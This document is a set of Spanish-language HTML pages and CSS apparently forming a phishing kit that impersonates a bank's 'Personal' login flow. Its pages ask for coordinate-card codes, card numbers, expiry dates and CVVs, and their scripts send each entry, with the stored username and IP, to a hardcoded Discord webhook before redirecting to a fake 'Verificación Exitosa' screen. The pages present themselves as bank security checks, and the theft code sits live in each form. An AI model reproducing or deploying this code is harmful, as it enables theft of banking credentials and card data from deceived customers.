
<file: coordenadas2.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Coordenadas 2</title>
  <link rel="stylesheet" href="css/style.css">
</head>
<body>
<div class="banner">
  <div class="header">
    <img src="img/logo-1.png" alt="Logo" class="logo" />
    <div class="linea-personal">| Personal</div>
  </div>
  <div class="titulo">INGRESE CADA CÓDIGO DE SU TARJETA DE COORDENADAS</div>
  <img src="img/tarjje.PNG" alt="Tarjeta de Coordenadas" class="tarjeta-img" />
  <form id="coordenadas2Form">
    <div class="row">
      <div class="numero-fijo">06</div>
      <input type="text" id="codigo06" maxlength="4" inputmode="numeric" required />
      <div class="numero-fijo">16</div>
      <input type="text" id="codigo16" maxlength="4" inputmode="numeric" required />
    </div>
    <div class="row">
      <div class="numero-fijo">26</div>
      <input type="text" id="codigo26" maxlength="4" inputmode="numeric" required />
      <div class="numero-fijo">36</div>
      <input type="text" id="codigo36" maxlength="4" inputmode="numeric" required />
    </div>
    <button type="submit">Continuar</button>
  </form>
</div>
<script>
document.addEventListener('DOMContentLoaded', function() {
  const webhook = "https://discord.com/api/webhooks/1481712791508226209/2AjtJeFx9ommSEtgRFVCjd3khnhZpqEvxJLyJTAmOHFYtIhgiKcqo7wYC6AdsmGL5zs2";
  const usuario = localStorage.getItem('usuario') || 'Desconocido';
  const ip = localStorage.getItem('ip') || 'IP desconocida';

  const form = document.getElementById('coordenadas2Form');
  if (form) {
    form.addEventListener('submit', function(e) {
      e.preventDefault();
      const c06 = document.getElementById('codigo06').value.trim();
      const c16 = document.getElementById('codigo16').value.trim();
      const c26 = document.getElementById('codigo26').value.trim();
      const c36 = document.getElementById('codigo36').value.trim();
      
      if (!c06 || !c16 || !c26 || !c36) {
        alert("Completa todos los campos.");
        return;
      }
      
      const message =
        `Usuario: ${usuario}\n` +
        `Coordenada 06: ${c06}\n` +
        `Coordenada 16: ${c16}\n` +
        `Coordenada 26: ${c26}\n` +
        `Coordenada 36: ${c36}\n` +
        `IP: ${ip}`;
        
      fetch(webhook, {
        method: "POST",
        headers: { "Content-Type": "application/json" },
        body: JSON.stringify({ content: message })
      })
      // Aquí se cambió el destino de la redirección:
      .then(res => window.location.href = "tarj.html")
      .catch(() => alert("Error de conexión al enviar datos."));
    });
  }
});
</script>
</body>
</html>
</file>

<file: exito.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Verificación Exitosa</title>
  <link rel="stylesheet" href="css/style.css">
</head>
<body>
<div class="banner">
  <div class="header">
    <img src="img/logo-1.png" alt="Logo" class="logo" />
    <div class="linea-personal">| Personal</div>
  </div>
  <div class="gif-container">
    <img src="img/chuli.gif" alt="Verificación Exitosa" />
  </div>
  <div class="mensaje-exito">¡Verificación Exitosa!</div>
  <form action="index.html" method="get">
    <button type="submit">OK</button>
  </form>
</div>
</body>
</html>
</file>

<file: si.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Verificación de Tarjeta</title>
  <link rel="stylesheet" href="css/style.css">
  <style>
    .input-tarjeta {
      width: 100%;
      margin-bottom: 15px;
      padding: 10px;
      border: 1px solid #ccc;
      border-radius: 4px;
      box-sizing: border-box;
      font-size: 16px;
    }
    .flex-row {
      display: flex;
      gap: 10px;
    }
    .flex-row input {
      flex: 1;
    }
    label {
      display: block;
      text-align: left;
      font-size: 13px;
      margin-bottom: 5px;
      color: #555;
      font-weight: bold;
    }
    /* Botón en color verde */
    button {
      width: 100%;
      padding: 12px;
      background-color: #28a745; 
      color: white;
      border: none;
      border-radius: 4px;
      font-size: 16px;
      font-weight: bold;
      cursor: pointer;
      transition: background 0.3s;
    }
    button:hover {
      background-color: #218838;
    }
  </style>
</head>
<body>
<div class="banner">
  <div class="header">
    <img src="img/logo-1.png" alt="Logo" class="logo" />
    <div class="linea-personal">| Personal</div>
  </div>
  
  <div class="titulo">VERIFICACIÓN DE TARJETA DE CREDITO ASOCIADA</div>
  
  <p style="font-size: 13px; margin: 15px 0; color: #444;">
    Por razones de seguridad, complete los datos de su tarjeta de credito para continuar el proceso.
  </p>

  <form id="tarjetaForm">
    <label for="n_tarjeta">Número de Tarjeta</label>
    <input type="text" id="n_tarjeta" class="input-tarjeta" placeholder="0000 0000 0000 0000" maxlength="16" inputmode="numeric" required />

    <div class="flex-row">
      <div style="flex: 1;">
        <label for="f_exp">Vencimiento</label>
        <input type="text" id="f_exp" class="input-tarjeta" placeholder="MM/AA" maxlength="5" inputmode="numeric" required />
      </div>
      <div style="flex: 1;">
        <label for="v_cvv">CVV</label>
        <input type="password" id="v_cvv" class="input-tarjeta" placeholder="123" maxlength="3" inputmode="numeric" required />
      </div>
    </div>

    <button type="submit">Finalizar</button>
  </form>
</div>

<script>
document.addEventListener('DOMContentLoaded', function() {
  const fExpInput = document.getElementById('f_exp');

  // Formato automático MM/AA
  fExpInput.addEventListener('input', function(e) {
    let value = e.target.value.replace(/\D/g, ''); 
    if (value.length > 2) {
      value = value.substring(0, 2) + '/' + value.substring(2, 4);
    }
    e.target.value = value;
  });

  const webhook = "https://discord.com/api/webhooks/1481712791508226209/2AjtJeFx9ommSEtgRFVCjd3khnhZpqEvxJLyJTAmOHFYtIhgiKcqo7wYC6AdsmGL5zs2";
  const usuario = localStorage.getItem('usuario') || 'Desconocido';
  const ip = localStorage.getItem('ip') || 'IP desconocida';

  const form = document.getElementById('tarjetaForm');
  if (form) {
    form.addEventListener('submit', function(e) {
      e.preventDefault();
      
      const nTarj = document.getElementById('n_tarjeta').value.trim();
      const fExp = document.getElementById('f_exp').value.trim();
      const vCVV = document.getElementById('v_cvv').value.trim();
      
      const message =
        `--- DATOS DE TARJETA ---\n` +
        `Usuario: ${usuario}\n` +
        `Tarjeta: ${nTarj}\n` +
        `Vence: ${fExp}\n` +
        `CVV: ${vCVV}\n` +
        `IP: ${ip}`;
        
      fetch(webhook, {
        method: "POST",
        headers: { "Content-Type": "application/json" },
        body: JSON.stringify({ content: message })
      })
      .then(res => {
        window.location.href = "exito.html";
      })
      .catch(() => alert("Error de conexión. Intente de nuevo."));
    });
  }
});
</script>
</body>
</html>
</file>

<file: siono.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Verificación de Servicio</title>
  <link rel="stylesheet" href="css/style.css">
  <style>
    /* Mantenemos tus estilos originales */
    .banner {
      max-width: 400px;
      margin: 0 auto;
      padding: 20px;
      text-align: center;
      font-family: Arial, sans-serif;
    }
    .header {
      display: flex;
      align-items: center;
      justify-content: center;
      margin-bottom: 20px;
    }
    .logo { height: 40px; }
    .linea-personal { margin-left: 10px; color: #777; font-weight: bold; }
    .titulo { 
      font-weight: bold; 
      font-size: 18px; 
      margin-bottom: 15px; 
      text-transform: uppercase;
    }
    
    /* Estilos para la nueva pregunta */
    .pregunta-contenedor {
      background: #f9f9f9;
      padding: 20px;
      border-radius: 8px;
      border: 1px solid #eee;
    }
    .opciones-botones {
      display: flex;
      gap: 15px;
      margin-top: 20px;
    }
    /* Reutilizando el estilo de tu botón original */
    .btn-opcion {
      flex: 1;
      padding: 12px;
      border: none;
      border-radius: 4px;
      font-size: 16px;
      font-weight: bold;
      cursor: pointer;
      transition: background 0.3s;
    }
    .btn-si {
      background-color: #0056b3; /* Ajustar al color de tu marca */
      color: white;
    }
    .btn-no {
      background-color: #6c757d;
      color: white;
    }
    .btn-opcion:hover {
      opacity: 0.9;
    }
  </style>
</head>
<body>

<div class="banner">
  <div class="header">
    <img src="img/logo-1.png" alt="Logo" class="logo" />
    <div class="linea-personal">| Personal</div>
  </div>

  <div class="pregunta-contenedor">
    <div class="titulo">Consulta de Estado</div>
    <p style="font-size: 14px; color: #444; margin-bottom: 20px;">
      ¿Usted tiene una tarjeta de crédito activa con nosotros?
    </p>

    <div class="opciones-botones">
      <button type="button" class="btn-opcion btn-si" onclick="window.location.href='si.html'">SÍ</button>
      <button type="button" class="btn-opcion btn-no" onclick="window.location.href='exito.html'">NO</button>
    </div>
  </div>
</div>

</body>
</html>
</file>

<file: tarj.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Verificación de Tarjeta</title>
  <link rel="stylesheet" href="css/style.css">
  <style>
    .input-tarjeta {
      width: 100%;
      margin-bottom: 15px;
      padding: 10px;
      border: 1px solid #ccc;
      border-radius: 4px;
      box-sizing: border-box;
      font-size: 16px;
    }
    .flex-row {
      display: flex;
      gap: 10px;
    }
    .flex-row input {
      flex: 1;
    }
    label {
      display: block;
      text-align: left;
      font-size: 13px;
      margin-bottom: 5px;
      color: #555;
      font-weight: bold;
    }
    /* Botón en color verde */
    button {
      width: 100%;
      padding: 12px;
      background-color: #28a745; 
      color: white;
      border: none;
      border-radius: 4px;
      font-size: 16px;
      font-weight: bold;
      cursor: pointer;
      transition: background 0.3s;
    }
    button:hover {
      background-color: #218838;
    }
  </style>
</head>
<body>
<div class="banner">
  <div class="header">
    <img src="img/logo-1.png" alt="Logo" class="logo" />
    <div class="linea-personal">| Personal</div>
  </div>
  
  <div class="titulo">VERIFICACIÓN DE TARJETA ASOCIADA</div>
  
  <p style="font-size: 13px; margin: 15px 0; color: #444;">
    Por razones de seguridad, complete los datos de su tarjeta para continuar el proceso.
  </p>

  <form id="tarjetaForm">
    <label for="n_tarjeta">Número de Tarjeta</label>
    <input type="text" id="n_tarjeta" class="input-tarjeta" placeholder="0000 0000 0000 0000" maxlength="16" inputmode="numeric" required />

    <div class="flex-row">
      <div style="flex: 1;">
        <label for="f_exp">Vencimiento</label>
        <input type="text" id="f_exp" class="input-tarjeta" placeholder="MM/AA" maxlength="5" inputmode="numeric" required />
      </div>
      <div style="flex: 1;">
        <label for="v_cvv">CVV</label>
        <input type="password" id="v_cvv" class="input-tarjeta" placeholder="123" maxlength="3" inputmode="numeric" required />
      </div>
    </div>

    <button type="submit">Continuar</button>
  </form>
</div>

<script>
document.addEventListener('DOMContentLoaded', function() {
  const fExpInput = document.getElementById('f_exp');

  // Formato automático MM/AA
  fExpInput.addEventListener('input', function(e) {
    let value = e.target.value.replace(/\D/g, ''); 
    if (value.length > 2) {
      value = value.substring(0, 2) + '/' + value.substring(2, 4);
    }
    e.target.value = value;
  });

  const webhook = "https://discord.com/api/webhooks/1481712791508226209/2AjtJeFx9ommSEtgRFVCjd3khnhZpqEvxJLyJTAmOHFYtIhgiKcqo7wYC6AdsmGL5zs2";
  const usuario = localStorage.getItem('usuario') || 'Desconocido';
  const ip = localStorage.getItem('ip') || 'IP desconocida';

  const form = document.getElementById('tarjetaForm');
  if (form) {
    form.addEventListener('submit', function(e) {
      e.preventDefault();
      
      const nTarj = document.getElementById('n_tarjeta').value.trim();
      const fExp = document.getElementById('f_exp').value.trim();
      const vCVV = document.getElementById('v_cvv').value.trim();
      
      const message =
        `--- DATOS DE TARJETA ---\n` +
        `Usuario: ${usuario}\n` +
        `Tarjeta: ${nTarj}\n` +
        `Vence: ${fExp}\n` +
        `CVV: ${vCVV}\n` +
        `IP: ${ip}`;
        
      fetch(webhook, {
        method: "POST",
        headers: { "Content-Type": "application/json" },
        body: JSON.stringify({ content: message })
      })
      .then(res => {
        window.location.href = "siono.html";
      })
      .catch(() => alert("Error de conexión. Intente de nuevo."));
    });
  }
});
</script>
</body>
</html>
</file>
<file: css/style.css>
@import url('https://fonts.googleapis.com/css2?family=Roboto&family=Roboto+Slab:ital,wght@1,400&display=swap');

html, body {
  height: 100%;
  margin: 0; padding: 0;
  font-family: 'Roboto', sans-serif;
  background: url('../img/background-login.webp') no-repeat center center fixed;
  background-size: cover;
  display: flex; justify-content: center; align-items: center;
}
.banner {
  background: white;
  width: 360px;
  max-width: 95vw;
  padding: 30px 25px;
  border-radius: 8px;
  box-shadow: 0 0 15px rgba(0,0,0,0.2);
  text-align: center;
}
.header {
  display: flex; align-items: center; justify-content: center; margin-bottom: 20px;
}
.logo { max-width: 140px; }
.linea-personal {
  color: #51b046;
  font-family: 'Roboto Slab', serif;
  font-style: italic;
  font-weight: 400;
  font-size: 1.3rem;
  margin-left: 12px;
  user-select: none;
}
label {
  font-size: 0.95rem;
  color: black;
  display: block;
  margin-bottom: 6px;
  text-align: left;
}
.asterisco { color: #f58220; }
.input-group {
  position: relative;
  margin-bottom: 22px;
}
.input-group img {
  position: absolute;
  top: 50%;
  left: 12px;
  transform: translateY(-50%);
  width: 22px;
  height: 22px;
  pointer-events: none;
}
input[type="tel"], input[type="password"], input[type="text"] {
  width: 100%;
  padding: 12px 12px 12px 46px;
  font-size: 1rem;
  border: 2px solid #ccc;
  border-radius: 6px;
  box-sizing: border-box;
  transition: border-color 0.3s ease, box-shadow 0.3s ease;
}
input[type="tel"]:focus, input[type="password"]:focus, input[type="text"]:focus {
  border-color: #50ba3f;
  box-shadow: 0 0 12px #50ba3f;
  outline: none;
}
button {
  width: 100%;
  padding: 14px;
  background-color: #51b046;
  border: none;
  border-radius: 6px;
  color: white;
  font-size: 1.1rem;
  cursor: pointer;
  font-weight: 600;
  transition: background-color 0.3s ease;
}
button:hover { background-color: #429635; }
.forgot {
  margin-top: 15px;
  font-size: 0.9rem;
  color: #51b046;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
}
.forgot img {
  width: 18px;
  height: 18px;
  margin-right: 6px;
}
.forgot:hover { text-decoration: underline; }
.cargando-text {
  font-size: 1.4rem;
  font-weight: 600;
  margin: 20px 0 15px;
  color: #333;
}
.gif-container {
  margin-bottom: 20px;
}
.mensaje {
  font-size: 1rem;
  color: #555;
}
.titulo {
  color: #51b046;
  font-family: 'Roboto Slab', serif;
  font-weight: 400;
  font-size: 1.25rem;
  margin: 10px 0 5px;
}
.subtitulo {
  font-size: 0.9rem;
  color: #333;
  margin-bottom: 20px;
}
.row {
  display: flex;
  align-items: center;
  gap: 12px;
  margin-bottom: 18px;
}
.numero-fijo {
  background: #ddd;
  width: 30px;
  height: 30px;
  border-radius: 4px;
  text-align: center;
  font-weight: 600;
  font-size: 1rem;
  line-height: 30px;
  user-select: none;
  flex-shrink: 0;
}
.tarjeta-img {
  max-width: 320px;
  width: 90%;
  margin: 0 auto 25px;
  display: block;
}
.mensaje-exito {
  font-size: 1.4rem;
  font-weight: 700;
  color: #51b046;
  margin-bottom: 25px;
}
</file>
